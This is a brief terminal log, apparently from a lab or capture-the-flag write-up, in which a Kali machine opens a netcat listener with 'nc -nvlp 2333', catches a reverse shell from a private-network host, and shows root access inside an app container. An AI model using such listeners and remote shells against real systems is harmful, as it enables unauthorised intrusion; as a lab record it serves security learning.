 root@kali:~# nc -nvlp 2333
listening on [any] 2333 ...
connect to [192.168.92.129] from (UNKNOWN) [192.168.92.134] 53515
/app # ls
Dockerfile
main.py
requirements.txt
templates
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wh
eel),11(floppy),20(dialout),26(tape),27(video)